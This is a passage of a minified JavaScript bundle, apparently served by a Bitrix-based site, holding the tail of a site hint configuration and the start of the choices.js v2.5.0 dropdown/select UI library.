				CLASS_NAME  : "blink",
				COOKIE_NAME : "HINT_FORTUNE_WHEEL",
				COOKIE_TIME : 1,
			},
			"HINT_MESSAGE_COUNTER" : {
				SELECTOR    : "[data-messages-counter-box]",
				CLASS_NAME  : "bgblink",
				COOKIE_NAME : "HINT_MESSAGE_COUNTER",
				COOKIE_TIME : 1,
			}
		}
	});
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535";s:6:"source";s:70:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js";s:3:"min";s:70:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js";s:3:"map";s:74:"/bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js.map";}"*/
/*! choices.js v2.5.0 | (c) 2016 Josh Johnson | https://github.com/jshjohnson/Choices#readme */ 
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Choices=t():e.Choices=t()}(this,function(){return function(e){function t(n){if(i[n])return i[n].exports;var s=i[n]={exports:{},id:n,loaded:!1};return e[n].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}var i={};return t.m=e,t.c=i,t.p="/assets/scripts/dist/",t(0)}([function(e,t,i){e.exports=i(1)},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}function s(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function o(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var a=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=i(2),l=n(c),u=i(3),h=n(u),d=i(23),f=i(24);i(25);var p=function(){function e(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"[data-choice]",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(r(this,e),(0,f.isType)("String",i)){var s=document.querySelectorAll(i);if(s.length>1)for(var o=1;o<s.length;o++){var a=s[o];new e(a,n)}}var c={items:[],choices:[],maxItemCount:-1,addItems:!0,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItems:!0,delimiter:",",paste:!0,search:!0,searchFloor:1,flip:!0,regexFilter:null,shouldSort:!0,sortFilter:f.sortByAlpha,sortFields:["label","value"],placeholder:!0,placeholderValue:null,prependValue:null,appendValue:null,loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",addItemText:function(e){return'Press Enter to add <b>"'+e+'"</b>'},maxItemText:function(e){return"Only "+e+" values can be added."},uniqueItemText:"Only unique values can be added.",classNames:{containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",hiddenState:"is-hidden",flippedState:"is-flipped",loadingState:"is-loading"},callbackOnInit:null,callbackOnAddItem:null,callbackOnRemoveItem:null,callbackOnHighlightItem:null,callbackOnUnhighlightItem:null,callbackOnCreateTemplates:null,callbackOnChange:null,callbackOnSearch:null};if(this.config=(0,f.extend)(c,n),this.store=new h.default(this.render),this.initialised=!1,this.currentState={},this.prevState={},this.currentValue="",this.element=i,this.passedElement=(0,f.isType)("String",i)?document.querySelector(i):i,this.isSelectElement="select-one"===this.passedElement.type||"select-multiple"===this.passedElement.type,this.isTextElement="text"===this.passedElement.type,!this.passedElement)return void console.error("Passed element not found");this.highlightPosition=0,this.canSearch=this.config.search,this.presetChoices=this.config.choices,this.presetItems=this.config.items,this.passedElement.value&&(this.presetItems=this.presetItems.concat(this.passedElement.value.split(this.config.delimiter))),this.init=this.init.bind(this),this.render=this.render.bind(this),this.destroy=this.destroy.bind(this),this.disable=this.disable.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this.wasTap=!0;var l="classList"in document.documentElement;l||console.error("Choices: Your browser doesn't support Choices");var u=["select-one","select-multiple","text"].some(function(e){return e===t.passedElement.type}),d=(0,f.isElement)(this.passedElement)&&u;if(d){if("active"===this.passedElement.getAttribute("data-choice"))return;this.init()}else console.error("Incompatible input passed")}return a(e,[{key:"init",value:function(){if(this.initialised!==!0){var e=this.config.callbackOnInit;this.initialised=!0,this._createTemplates(),this._createInput(),this.store.subscribe(this.render),this.render(),this._addEventListeners(),e&&((0,f.isType)("Function",e)?e.call(this):console.error("callbackOnInit: Callback is not a function"))}}},{key:"destroy",value:function(){this.initialised!==!1&&(this._removeEventListeners(),this.passedElement.classList.remove(this.config.classNames.input,this.config.classNames.hiddenState),this.passedElement.removeAttribute("tabindex"),this.passedElement.removeAttribute("style","display:none;"),this.passedElement.removeAttribute("aria-hidden"),this.passedElement.removeAttribute("data-choice","active"),this.passedElement.value=this.passedElement.value,this.containerOuter.parentNode.insertBefore(this.passedElement,this.containerOuter),this.containerOuter.parentNode.removeChild(this.containerOuter),this.clearStore(),this.config.templates=null,this.initialised=!1)}},{key:"renderGroups",value:function(e,t,i){var n=this,s=i||document.createDocumentFragment(),o=this.config.sortFilter;return this.config.shouldSort&&e.sort(o),e.forEach(function(e){var i=t.filter(function(t){return"select-one"===n.passedElement.type?t.groupId===e.id:t.groupId===e.id&&!t.selected});if(i.length>=1){var o=n._getTemplate("choiceGroup",e);s.appendChild(o),n.renderChoices(i,s)}}),s}},{key:"renderChoices",value:function(e,t){var i=this,n=t||document.createDocumentFragment(),s=this.isSearching?f.sortByScore:this.config.sortFilter;return(this.config.shouldSort||this.isSearching)&&e.sort(s),e.forEach(function(e){var t=i._getTemplate("choice",e),s="select-one"===i.passedElement.type||!e.selected;s&&n.appendChild(t)}),n}},{key:"renderItems",value:function(e,t){var i=this,n=t||document.createDocumentFragment(),s=this.store.getItemsReducedToValues(e);return this.isTextElement?this.passedElement.setAttribute("value",s.join(this.config.delimiter)):!function(){var t=document.createDocumentFragment();e.forEach(function(e){var n=i._getTemplate("option",e);t.appendChild(n)}),i.passedElement.innerHTML="",i.passedElement.appendChild(t)}(),e.forEach(function(e){var t=i._getTemplate("item",e);n.appendChild(t)}),n}},{key:"render",value:function(){if(this.currentState=this.store.getState(),this.currentState!==this.prevState){if(!(this.currentState.choices===this.prevState.choices&&this.currentState.groups===this.prevState.groups||"select-multiple"!==this.passedElement.type&&"select-one"!==this.passedElement.type)){var e=this.store.getGroupsFilteredByActive(),t=this.store.getChoicesFilteredByActive(),i=document.createDocumentFragment();if(this.choiceList.innerHTML="",this.choiceList.scrollTop=0,e.length>=1&&this.isSearching!==!0?i=this.renderGroups(e,t,i):t.length>=1&&(i=this.renderChoices(t,i)),i.childNodes&&i.childNodes.length>0)this.choiceList.appendChild(i),this._highlightChoice();else{var n=this.isSearching?this._getTemplate("notice",this.config.noResultsText):this._getTemplate("notice",this.config.noChoicesText);this.choiceList.appendChild(n)}}if(this.currentState.items!==this.prevState.items){var s=this.store.getItemsFilteredByActive();if(s){var o=this.renderItems(s);this.itemList.innerHTML="",o.childNodes&&this.itemList.appendChild(o)}}this.prevState=this.currentState}}},{key:"highlightItem",value:function(e){if(e){var t=e.id,i=e.groupId,n=this.config.callbackOnHighlightItem;if(this.store.dispatch((0,d.highlightItem)(t,!0)),n)if((0,f.isType)("Function",n)){var s=i>=0?this.store.getGroupById(i):null;s&&s.value?n.call(this,t,e.value,s.value):n.call(this,t,e.value)}else console.error("callbackOnHighlightItem: Callback is not a function");return this}}},{key:"unhighlightItem",value:function(e){if(e){var t=e.id,i=e.groupId,n=this.config.callbackOnUnhighlightItem;if(this.store.dispatch((0,d.highlightItem)(t,!1)),n)if((0,f.isType)("Function",n)){var s=i>=0?this.store.getGroupById(i):null;s&&s.value?n.call(this,t,e.value,s.value):n.call(this,t,e.value)}else console.error("callbackOnUnhighlightItem: Callback is not a function");return this}}},{key:"highlightAll",value:function(){var e=this,t=this.store.getItems();return t.forEach(function(t){e.highlightItem(t)}),this}},{key:"unhighlightAll",value:function(){var e=this,t=this.store.getItems();return t.forEach(function(t){e.unhighlightItem(t)}),this}},{key:"removeItemsByValue",value:function(e){var t=this;if(!e||!(0,f.isType)("String",e))return void console.error("removeItemsByValue: No value was passed to be removed");var i=this.store.getItemsFilteredByActive();return i.forEach(function(i){i.value===e&&t._removeItem(i)}),this}},{key:"removeActiveItems",value:function(e){var t=this,i=this.store.getItemsFilteredByActive();return i.forEach(function(i){i.active&&e!==i.id&&t._removeItem(i)}),this}},{key:"removeHighlightedItems",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this.store.getItemsFilteredByActive();return i.forEach(function(i){i.highlighted&&i.active&&(e._removeItem(i),t&&e._triggerChange(i.value))}),this}},{key:"showDropdown",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=document.body,i=document.documentElement,n=Math.max(t.scrollHeight,t.offsetHeight,i.clientHeight,i.scrollHeight,i.offsetHeight);this.containerOuter.classList.add(this.config.classNames.openState),this.containerOuter.setAttribute("aria-expanded","true"),this.dropdown.classList.add(this.config.classNames.activeState);var s=this.dropdown.getBoundingClientRect(),o=Math.ceil(s.top+window.scrollY+s.height),r=!!this.config.flip&&o>=n;return r?this.containerOuter.classList.add(this.config.classNames.flippedState):this.containerOuter.classList.remove(this.config.classNames.flippedState),e&&this.canSearch&&document.activeElement!==this.input&&this.input.focus(),this}},{key:"hideDropdown",value:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=this.containerOuter.classList.contains(this.config.classNames.flippedState);return this.containerOuter.classList.remove(this.config.classNames.openState),this.containerOuter.setAttribute("aria-expanded","false"),this.dropdown.classList.remove(this.config.classNames.activeState),t&&this.containerOuter.classList.remove(this.config.classNames.flippedState),e&&this.canSearch&&document.activeElement===this.input&&this.input.blur(),this}},{key:"toggleDropdown",value:function(){var e=this.dropdown.classList.contains(this.config.classNames.activeState);return e?this.hideDropdown():this.showDropdown(!0),this}},{key:"getValue",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],i=this.store.getItemsFilteredByActive(),n=[];return i.forEach(function(i){e.isTextElement?n.push(t?i.value:i):i.active&&n.push(t?i.value:i)}),"select-one"===this.passedElement.type?n[0]:n}},{key:"setValue",value:function(e){var t=this;return this.initialised===!0&&!function(){var i=[].concat(o(e)),n=t.passedElement.type;i.forEach(function(e){if((0,f.isType)("Object",e)){if(!e.value)return;"text"!==n?t._addChoice(!0,!1,e.value,e.label,-1):t._addItem(e.value,e.label,e.id)}else(0,f.isType)("String",e)&&("text"!==n?t._addChoice(!0,!1,e,e,-1):t._addItem(e))})}(),this}},{key:"setValueByChoice",value:function(e){var t=this;return"text"!==this.passedElement.type&&!function(){var i=t.store.getChoices(),n=(0,f.isType)("Array",e)?e:[e];n.forEach(function(e){var n=i.find(function(t){return t.value===e});n?n.selected?console.warn("Attempting to select choice already selected"):t._addItem(n.value,n.label,n.id,n.groupId):console.warn("Attempting to select choice that does not exist")})}(),this}},{key:"setChoices",value:function(e,t,i){var n=this,s=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(this.initialised===!0&&this.isSelectElement){if(!(0,f.isType)("Array",e)||!t)return;s&&this._clearChoices(),e&&e.length&&(this.containerOuter.classList.remove(this.config.classNames.loadingState),e.forEach(function(e,s){var o=!!e.selected&&e.selected,r=!!e.disabled&&e.disabled;e.choices?n._addGroup(e,s,t,i):n._addChoice(o,r,e[t],e[i])}))}return this}},{key:"clearStore",value:function(){return this.store.dispatch((0,d.clearAll)()),this}},{key:"clearInput",value:function(){return this.input.value&&(this.input.value=""),"select-one"!==this.passedElement.type&&this._setInputWidth(),"text"!==this.passedElement.type&&this.config.search&&(this.isSearching=!1,this.store.dispatch((0,d.activateChoices)(!0))),this}},{key:"enable",value:function(){this.passedElement.disabled=!1;var e=this.containerOuter.classList.contains(this.config.classNames.disabledState);return this.initialised&&e&&(this._addEventListeners(),this.passedElement.removeAttribute("disabled"),this.input.removeAttribute("disabled"),this.containerOuter.classList.remove(this.config.classNames.disabledState),this.containerOuter.removeAttribute("aria-disabled")),this}},{key:"disable",value:function(){this.passedElement.disabled=!0;var e=!this.containerOuter.classList.contains(this.config.classNames.disabledState);return this.initialised&&e&&(this._removeEventListeners(),this.passedElement.setAttribute("disabled",""),this.input.setAttribute("disabled",""),this.containerOuter.classList.add(this.config.classNames.disabledState),this.containerOuter.setAttribute("aria-disabled","true")),this}},{key:"ajax",value:function(e){return this.initialised===!0&&this.isSelectElement&&(this._handleLoadingState(!0),e(this._ajaxCallback())),this}},{key:"_triggerChange",value:function(e){if(e){var t=this.config.callbackOnChange;t&&((0,f.isType)("Function",t)?t.call(this,e):console.error("callbackOnChange: Callback is not a function"))}}},{key:"_handleButtonAction",value:function(e,t){var i=this;e&&t&&this.config.removeItems&&this.config.removeItemButton&&!function(){var n=t.parentNode.getAttribute("data-id"),s=e.find(function(e){return e.id===parseInt(n,10)});if(i._removeItem(s),i._triggerChange(s.value),"select-one"===i.passedElement.type){var o=!!i.config.placeholder&&(i.config.placeholderValue||i.passedElement.getAttribute("placeholder"));if(o){var r=i._getTemplate("placeholder",o);i.itemList.appendChild(r)}}}()}},{key:"_handleItemAction",value:function(e,t){var i=this,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];e&&t&&this.config.removeItems&&"select-one"!==this.passedElement.type&&!function(){var s=t.getAttribute("data-id");e.forEach(function(e){e.id!==parseInt(s,10)||e.highlighted?n||e.highlighted&&i.unhighlightItem(e):i.highlightItem(e)}),document.activeElement!==i.input&&i.input.focus()}()}},{key:"_handleChoiceAction",value:function(e,t){if(e&&t){var i=t.getAttribute("data-id"),n=this.store.getChoiceById(i),s=this.dropdown.classList.contains(this.config.classNames.activeState);if(n&&!n.selected&&!n.disabled){var o=this._canAddItem(e,n.value);o.response&&(this._addItem(n.value,n.label,n.id,n.groupId),this._triggerChange(n.value))}this.clearInput(this.passedElement),s&&"select-one"===this.passedElement.type&&(this.hideDropdown(),this.containerOuter.focus())}}},{key:"_handleBackspace",value:function(e){if(this.config.removeItems&&e){var t=e[e.length-1],i=e.some(function(e){return e.highlighted===!0});this.config.editItems&&!i&&t?(this.input.value=t.value,this._setInputWidth(),this._removeItem(t),this._triggerChange(t.value)):(i||this.highlightItem(t),this.removeHighlightedItems(!0))}}},{key:"_canAddItem",value:function(e,t){var i=!0,n=(0,f.isType)("Function",this.config.addItemText)?this.config.addItemText(t):this.config.addItemText;if("select-multiple"!==this.passedElement.type&&"text"!==this.passedElement.type||this.config.maxItemCount>0&&this.config.maxItemCount<=this.itemList.children.length&&(i=!1,n=(0,f.isType)("Function",this.config.maxItemText)?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),"text"===this.passedElement.type&&this.config.addItems){var s=!e.some(function(e){return e.value===t.trim()});this.config.regexFilter&&(i=this._regexFilter(t)),this.config.duplicateItems!==!1||s||(i=!1,n=(0,f.isType)("Function",this.config.uniqueItemText)?this.config.uniqueItemText(t):this.config.uniqueItemText)}return{response:i,notice:n}}},{key:"_handleLoadingState",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=this.itemList.querySelector("."+this.config.classNames.placeholder);if(e)this.containerOuter.classList.add(this.config.classNames.loadingState),this.containerOuter.setAttribute("aria-busy","true"),"select-one"===this.passedElement.type?t?t.innerHTML=this.config.loadingText:(t=this._getTemplate("placeholder",this.config.loadingText),this.itemList.appendChild(t)):this.input.placeholder=this.config.loadingText;else{this.containerOuter.classList.remove(this.config.classNames.loadingState);var i=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"));"select-one"===this.passedElement.type?t.innerHTML=i||"":this.input.placeholder=i||""}}},{key:"_ajaxCallback",value:function(){var e=this;return function(t,i,n){if(t&&i){var s=(0,f.isType)("Object",t)?[t]:t;s&&(0,f.isType)("Array",s)&&s.length&&(e._handleLoadingState(!1),s.forEach(function(t,s){var o=!!t.selected&&t.selected,r=!!t.disabled&&t.disabled;t.choices?e._addGroup(t,s,i,n):e._addChoice(o,r,t[i],t[n])})),e.containerOuter.removeAttribute("aria-busy")}}}},{key:"_searchChoices",value:function(e){var t=(0,f.isType)("String",e)?e.trim():e,i=(0,f.isType)("String",this.currentValue)?this.currentValue.trim():this.currentValue;if(t.length>=1&&t!==i+" "){var n=this.store.getChoicesFilteredBySelectable(),s=t,o=(0,f.isType)("Array",this.config.sortFields)?this.config.sortFields:[this.config.sortFields],r=new l.default(n,{keys:o,shouldSort:!0,include:"score"}),a=r.search(s);this.currentValue=t,this.highlightPosition=0,this.isSearching=!0,this.store.dispatch((0,d.filterChoices)(a))}}},{key:"_handleSearch",value:function(e){if(e){var t=this.store.getChoices(),i=t.some(function(e){return e.active!==!0}),n=this.config.callbackOnSearch;this.input===document.activeElement&&(e&&e.length>this.config.searchFloor?(this._searchChoices(e),n&&((0,f.isType)("Function",n)?n.call(this,e):console.error("callbackOnSearch: Callback is not a function"))):i&&(this.isSearching=!1,this.store.dispatch((0,d.activateChoices)(!0))))}}},{key:"_addEventListeners",value:function(){document.addEventListener("keyup",this._onKeyUp),document.addEventListener("keydown",this._onKeyDown),document.addEventListener("click",this._onClick),document.addEventListener("touchmove",this._onTouchMove),document.addEventListener("touchend",this._onTouchEnd),document.addEventListener("mousedown",this._onMouseDown),document.addEventListener("mouseover",this._onMouseOver),this.passedElement.type&&"select-one"===this.passedElement.type&&(this.containerOuter.addEventListener("focus",this._onFocus),this.containerOuter.addEventListener("blur",this._onBlur)),this.input.addEventListener("input",this._onInput),this.input.addEventListener("paste",this._onPaste),this.input.addEventListener("focus",this._onFocus),this.input.addEventListener("blur",this._onBlur)}},{key:"_removeEventListeners",value:function(){document.removeEventListener("keyup",this._onKeyUp),document.removeEventListener("keydown",this._onKeyDown),document.removeEventListener("click",this._onClick),document.removeEventListener("touchmove",this._onTouchMove),document.removeEventListener("touchend",this._onTouchEnd),document.removeEventListener("mousedown",this._onMouseDown),document.removeEventListener("mouseover",this._onMouseOver),this.passedElement.type&&"select-one"===this.passedElement.type&&(this.containerOuter.removeEventListener("focus",this._onFocus),this.containerOuter.removeEventListener("blur",this._onBlur)),this.input.removeEventListener("input",this._onInput),this.input.removeEventListener("paste",this._onPaste),this.input.removeEventListener("focus",this._onFocus),this.input.removeEventListener("blur",this._onBlur)}},{key:"_setInputWidth",value:function(){if(this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"))){var e=!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.getAttribute("placeholder"));this.input.value&&this.input.value.length>=e.length/1.25&&(this.input.style.width=(0,f.getWidthOfInput)(this.input))}else this.input.style.width=(0,f.getWidthOfInput)(this.input)}},{key:"_onKeyDown",value:function(e){var t,i=this;if(e.target===this.input||this.containerOuter.contains(e.target)){var n=e.target,o=this.passedElement.type,r=this.store.getItemsFilteredByActive(),a=this.input===document.activeElement,c=this.dropdown.classList.contains(this.config.classNames.activeState),l=this.itemList&&this.itemList.children,u=String.fromCharCode(e.keyCode),h=46,d=8,p=13,v=65,m=27,g=38,y=40,b=e.ctrlKey||e.metaKey;"text"!==o&&/[a-zA-Z0-9-_ ]/.test(u)&&!c&&this.showDropdown(!0),this.canSearch=this.config.search;var _=function(){b&&l&&(i.canSearch=!1,i.config.removeItems&&!i.input.value&&i.input===document.activeElement&&i.highlightAll(i.itemList.children))},E=function(){if("text"===o&&n.value){var t=i.input.value,s=i._canAddItem(r,t);s.response&&(c&&i.hideDropdown(),i._addItem(t),i._triggerChange(t),i.clearInput(i.passedElement))}if(n.hasAttribute("data-button")&&(i._handleButtonAction(r,n),e.preventDefault()),c){var a=i.dropdown.querySelector("."+i.config.classNames.highlightedState);a&&i._handleChoiceAction(r,a)}else"select-one"===o&&(c||(i.showDropdown(!0),e.preventDefault()))},I=function(){c&&i.toggleDropdown()},S=function(){if(c||"select-one"===o){c||i.showDropdown(!0);var t=i.dropdown.querySelector("."+i.config.classNames.highlightedState),n=e.keyCode===y?1:-1,s=void 0;i.canSearch=!1,s=t?(0,f.getAdjacentEl)(t,"[data-choice-selectable]",n):i.dropdown.querySelector("[data-choice-selectable]"),s&&((0,f.isScrolledIntoView)(s,i.choiceList,n)||i._scrollToChoice(s,n),i._highlightChoice(s)),e.preventDefault()}},w=function(){a&&!e.target.value&&"select-one"!==o&&(i._handleBackspace(r),e.preventDefault())},T=(t={},s(t,v,_),s(t,p,E),s(t,m,I),s(t,g,S),s(t,y,S),s(t,d,w),s(t,h,w),t);T[e.keyCode]&&T[e.keyCode]()}}},{key:"_onKeyUp",value:function(e){if(e.target===this.input)if(this.isTextElement){var t=this.dropdown.classList.contains(this.config.classNames.activeState),i=this.input.value;if(i){var n=this.store.getItemsFilteredByActive(),s=this._canAddItem(n,i);if(s.notice){var o=this._getTemplate("notice",s.notice);this.dropdown.innerHTML=o.outerHTML}s.response===!0?t||this.showDropdown():!s.notice&&t&&this.hideDropdown()}else t&&this.hideDropdown()}else{var r=46,a=8;e.keyCode!==r&&e.keyCode!==a||e.target.value?this.canSearch&&this._handleSearch(this.input.value):"text"!==this.passedElement.type&&this.isSearching&&(this.isSearching=!1,this.store.dispatch((0,d.activateChoices)(!0)))}}},{key:"_onInput",value:function(){"select-one"!==this.passedElement.type&&this._setInputWidth()}},{key:"_onTouchMove",value:function(){this.wasTap===!0&&(this.wasTap=!1)}},{key:"_onTouchEnd",value:function(e){var t=e.target||e.touches[0].target,i=this.dropdown.classList.contains(this.config.classNames.activeState);this.wasTap===!0&&this.containerOuter.contains(t)&&(t!==this.containerOuter&&t!==this.containerInner||"select-one"===this.passedElement.type||(this.isTextElement?document.activeElement!==this.input&&this.input.focus():i||this.showDropdown(!0)),e.stopPropagation()),this.wasTap=!0}},{key:"_onMouseDown",value:function(e){var t=e.target;if(this.containerOuter.contains(t)&&t!==this.input){var i=this.store.getItemsFilteredByActive(),n=e.shiftKey;t.hasAttribute("data-item")?this._handleItemAction(i,t,n):t.hasAttribute("data-choice")&&this._handleChoiceAction(i,t),e.preventDefault()}}},{key:"_onClick",value:function(e){var t=e.target,i=this.dropdown.classList.contains(this.config.classNames.activeState),n=this.store.getItemsFilteredByActive();if(this.containerOuter.contains(t))t.hasAttribute("data-button")&&this._handleButtonAction(n,t),i?"select-one"!==this.passedElement.type||t===this.input||this.dropdown.contains(t)||this.hideDropdown(!0):this.isTextElement?document.activeElement!==this.input&&this.input.focus():this.canSearch?this.showDropdown(!0):(this.showDropdown(),this.containerOuter.focus());else{var s=n.some(function(e){return e.highlighted===!0});s&&this.unhighlightAll(),this.containerOuter.classList.remove(this.config.classNames.focusState),i&&this.hideDropdown()}}},{key:"_onMouseOver",value:function(e){(e.target===this.dropdown||this.dropdown.contains(e.target))&&e.target.hasAttribute("data-choice")&&this._highlightChoice(e.target)}},{key:"_onPaste",value:function(e){e.target!==this.input||this.config.paste||e.preventDefault()}},{key:"_onFocus",value:function(e){var t=this,i=e.target;this.containerOuter.contains(i)&&!function(){var e=t.dropdown.classList.contains(t.config.classNames.activeState),n={text:function(){i===t.input&&t.containerOuter.classList.add(t.config.classNames.focusState)},"select-one":function(){t.containerOuter.classList.add(t.config.classNames.focusState),i===t.input&&(e||t.showDropdown())},"select-multiple":function(){i===t.input&&(t.containerOuter.classList.add(t.config.classNames.focusState),e||t.showDropdown(!0))}};n[t.passedElement.type]()}()}},{key:"_onBlur",value:function(e){var t=this,i=e.target;this.containerOuter.contains(i)&&!function(){var e=t.store.getItemsFilteredByActive(),n=t.dropdown.classList.contains(t.config.classNames.activeState),s=e.some(function(e){return e.highlighted===!0}),o={text:function(){i===t.input&&(t.containerOuter.classList.remove(t.config.classNames.focusState),s&&t.unhighlightAll(),n&&t.hideDropdown())},"select-one":function(){t.containerOuter.classList.remove(t.config.classNames.focusState),i===t.containerOuter&&n&&!t.canSearch&&t.hideDropdown(),i===t.input&&n&&t.hideDropdown()},"select-multiple":function(){i===t.input&&(t.containerOuter.classList.remove(t.config.classNames.focusState),n&&t.hideDropdown(),s&&t.unhighlightAll())}};o[t.passedElement.type]()}()}},{key:"_regexFilter",value:function(e){if(e){var t=this.config.regexFilter,i=new RegExp(t.source,"i");return i.test(e)}}},{key:"_scrollToChoice",value:function(e,t){var i=this;if(e){var n=this.choiceList.offsetHeight,s=e.offsetHeight,o=e.offsetTop+s,r=this.choiceList.scrollTop+n,a=t>0?this.choiceList.scrollTop+o-r:e.offsetTop,c=function l(){var e=4,n=i.choiceList.scrollTop,s=!1,o=void 0,r=void 0;t>0?(o=(a-n)/e,r=o>1?o:1,i.choiceList.scrollTop=n+r,n<a&&(s=!0)):(o=(n-a)/e,r=o>1?o:1,i.choiceList.scrollTop=n-r,n>a&&(s=!0)),s&&requestAnimationFrame(function(e){l(e,a,t)})};requestAnimationFrame(function(e){c(e,a,t)})}}},{key:"_highlightChoice",value:function(e){var t=this,i=Array.from(this.dropdown.querySelectorAll("[data-choice-selectable]"));if(i&&i.length){var n=Array.from(this.dropdown.querySelectorAll("."+this.config.classNames.highlightedState));if(n.forEach(function(e){e.classList.remove(t.config.classNames.highlightedState),e.setAttribute("aria-selected","false")}),e)e.classList.add(this.config.classNames.highlightedState),this.highlightPosition=i.indexOf(e);else{var s=void 0;s=i.length>this.highlightPosition?i[this.highlightPosition]:i[i.length-1],s||(s=i[0]),s.classList.add(this.config.classNames.highlightedState),s.setAttribute("aria-selected","true")}}}},{key:"_addItem",value:function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:-1,s=(0,f.isType)("String",e)?e.trim():e,o=this.store.getItems(),r=t||s,a=parseInt(i,10)||-1,c=this.config.callbackOnAddItem;this.config.prependValue&&(s=this.config.prependValue+s.toString()),this.config.appendValue&&(s+=this.config.appendValue.toString());var l=o?o.length+1:1;if(this.store.dispatch((0,d.addItem)(s,r,l,a,n)),"select-one"===this.passedElement.type&&this.removeActiveItems(l),c){var u=n>=0?this.store.getGroupById(n):null;(0,f.isType)("Function",c)?u&&u.value?c.call(this,l,s,u.value):c.call(this,l,s):console.error("callbackOnAddItem: Callback is not a function")}return this}},{key:"_removeItem",value:function(e){if(!e||!(0,f.isType)("Object",e))return void console.error("removeItem: No item object was passed to be removed");var t=e.id,i=e.value,n=e.choiceId,s=e.groupId,o=this.config.callbackOnRemoveItem;if(this.store.dispatch((0,d.removeItem)(t,n)),o)if((0,f.isType)("Function",o)){var r=s>=0?this.store.getGroupById(s):null;r&&r.value?o.call(this,t,i,r.value):o.call(this,t,i)}else console.error("callbackOnRemoveItem: Callback is not a function");return this}},{key:"_addChoice",value:function(e,t,i,n){var s=arguments.length>4&&void 0!==arguments[4]?arguments[4]:-1;if(i){var o=this.store.getChoices(),r=n||i,a=o?o.length+1:1;this.store.dispatch((0,d.addChoice)(i,r,a,s,t)),e&&this._addItem(i,r,a)}}},{key:"_clearChoices",value:function(){this.store.dispatch((0,d.clearChoices)())}},{key:"_addGroup",value:function(e,t){var i=this,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"value",s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"label",o=(0,f.isType)("Object",e)?e.choices:Array.from(e.getElementsByTagName("OPTION")),r=t,a=!!e.disabled&&e.disabled;o?(this.store.dispatch((0,d.addGroup)(e.label,r,!0,a)),o.forEach(function(e){var t=e.disabled||e.parentNode&&e.parentNode.disabled||!1,o=!!e.selected&&e.selected,a=void 0;a=(0,f.isType)("Object",e)?e[s]||e[n]:e.innerHTML,i._addChoice(o,t,e[n],a,r)})):this.store.dispatch((0,d.addGroup)(e.label,e.id,!1,e.disabled))}},{key:"_getTemplate",value:function(e){if(e){for(var t=this.config.templates,i=arguments.length,n=Array(i>1?i-1:0),s=1;s<i;s++)n[s-1]=arguments[s];return t[e].apply(t,n)}}},{key:"_createTemplates",value:function(){var e=this,t=this.config.classNames,i={containerOuter:function(i){return(0,f.strToEl)('\n            <div class="'+t.containerOuter+'" data-type="'+e.passedElement.type+'" '+("select-one"===e.passedElement.type?'tabindex="0"':"")+' aria-haspopup="true" aria-expanded="false" dir="'+i+'"></div>\n          ')},containerInner:function(){return(0,f.strToEl)('\n            <div class="'+t.containerInner+'"></div>\n          ')},itemList:function(){return(0,f.strToEl)('\n            <div class="'+t.list+" "+("select-one"===e.passedElement.type?t.listSingle:t.listItems)+'"></div>\n          ')},placeholder:function(e){return(0,f.strToEl)('\n            <div class="'+t.placeholder+'">'+e+"</div>\n          ")},item:function(i){return e.config.removeItemButton?(0,f.strToEl)('\n              <div class="'+t.item+" "+(i.highlighted?t.highlightedState:"")+" "+(i.disabled?"":t.itemSelectable)+'" 